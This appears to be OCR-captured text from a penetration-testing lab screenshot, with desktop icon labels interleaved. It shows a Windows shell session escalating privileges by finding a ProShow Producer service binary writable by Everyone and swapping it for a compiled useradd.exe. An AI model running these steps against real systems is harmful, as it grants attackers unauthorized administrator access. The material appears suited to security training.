 Applications ▾ P File Edit View VM Tabs Help Home Offensive Box Windows 7_Sync
root@kali: ~
File Edit View Search Terminal Help
Logon hours allowed All
userad
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
useradd.c useradd.exe
Documents
C:\Users\obama\Desktop>wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
ScsiAccess ScsiAccess C:\Program Files\Photodex\ProShow Producer\ScsiAccess.exe Auto
Sync Breeze Enterprise Sync Breeze Enterprise C:\Program Files\Sync Breeze Enterprise\bin\syncbrs.exe Auto
Music
C:\Users\obama\Desktop>cd ..
Pictures
cd ..
Videos
C:\Users\obama>cd ..
cd ..
Trash
C:\Users>cd ..
cd ..
Floppy Disk
C:\>cd "program files"
cd "program files"
C:\Program Files>cd photodex
cd photodex
C:\Program Files\Photodex>cd "proshow producer"
cd "proshow producer"
C:\Program Files\Photodex\ProShow Producer>icacls ScsisAccess.exe
icacls ScsisAccess.exe
ScsisAccess.exe: The system cannot find the file specified.
Successfully processed 0 files; Failed processing 1 files
C:\Program Files\Photodex\ProShow Producer>icacls ScsiAccess.exe
icacls ScsiAccess.exe
ScsiAccess.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
Everyone:(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Program Files\Photodex\ProShow Producer>move ScsiAccess.exe ScsiAccess.exe.original
move ScsiAccess.exe ScsiAccess.exe.original
1 file(s) moved.
C:\Program Files\Photodex\ProShow Producer>
C:\Program Files\Photodex\ProShow Producer>copy c:\Users\obama\Desktop\useradd.exe
copy c:\Users\obama\Desktop\useradd.exe
1 file(s) copied.
C:\Program Files\Photodex\ProShow Producer>d